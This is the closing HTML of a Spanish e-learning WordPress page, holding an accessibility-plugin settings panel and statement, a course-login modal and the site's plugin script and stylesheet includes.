                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>16/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="875462c6af" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/funciones-de-la-comunicacion/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"2281","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"815aeb997c"};
var ebStoreApiNonce = {"nonce":"815aeb997c"};
var wc_params = {"cancel_order_nonce":"a66f31e61f","order_again_nonce":"daf7877013"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"f9bfe3c218"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"b1d64e85d0","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"7b4b3bb093"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
